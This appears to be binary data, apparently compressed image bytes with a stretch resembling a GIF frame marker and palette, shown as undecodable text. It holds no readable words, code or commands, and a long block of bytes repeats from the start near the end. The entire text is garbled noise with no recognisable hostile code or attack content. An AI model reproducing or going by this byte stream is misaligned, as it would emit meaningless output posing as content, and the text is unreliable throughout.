H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
